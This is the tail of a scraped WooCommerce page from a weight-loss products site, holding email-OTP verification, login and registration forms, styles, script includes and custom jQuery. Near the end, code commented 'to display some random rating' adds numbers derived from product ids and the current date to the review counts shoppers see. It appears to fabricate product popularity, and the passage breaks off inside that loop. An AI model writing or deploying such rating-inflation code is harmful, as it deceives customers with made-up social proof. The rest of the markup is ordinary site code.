								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/post-diwali-festival-weight-loss-tips.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1b5043e938" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/losing-weight-the-healthy-way/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="064666ea5d" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/losing-weight-the-healthy-way/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"e8fd9536d9","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769989306" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/post-diwali-festival-weight-loss-tips.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/post-diwali-festival-weight-loss-tips.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
